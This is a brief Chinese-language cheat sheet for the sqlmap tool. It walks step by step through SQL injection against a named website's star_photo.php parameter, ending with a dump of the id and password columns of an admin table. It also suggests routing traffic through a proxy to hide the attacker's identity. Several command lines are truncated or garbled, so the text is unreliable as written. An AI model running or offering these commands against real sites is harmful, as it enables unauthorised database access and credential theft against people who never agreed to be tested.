 1. 检查注入点
sqlmap -u http://ooxx.com.tw/star_photo.php?artist_id=11
2. 列数据库信息
sqlmap -u http://ooxx.com.tw/star_photo.php?artist_id=11 --dbs
3. 指定库名列出所有表
p -u http://ooxx.com.tw/star_photo.php?artist_id=11 -D vhost48330 --ta les
4. 指定库名表名列出所有字段
//ooxx.com.tw/star_photo.php?artist_id=11 -D vhost48330 -T a min --columns
5. 指定库名表名字段dump出指定字段
tar_photo.php?artist_id=11 -D vhost48330 -T a min -C ac,id,password --dump
有几个参数可能会用到，直接加在最后面就可以了，更多详细参数见官方文档：
--cookie=COOKIE 在需要登录的地方，需要登录后的cookie
--proxy="http://127.0.0.1:8087" 使用HTTP代理隐藏自己的身份，比如使用goagent等
--sql-query=QUERY 执行一个sql语句，不一定支持